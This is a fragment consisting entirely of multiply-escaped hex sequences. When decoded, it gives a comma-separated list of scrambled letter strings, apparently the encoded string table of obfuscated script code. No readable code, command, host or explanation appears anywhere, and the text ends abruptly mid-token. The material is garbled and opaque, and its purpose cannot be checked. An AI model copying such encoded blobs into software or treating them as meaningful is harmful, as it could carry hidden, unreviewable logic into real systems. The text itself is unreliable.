\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7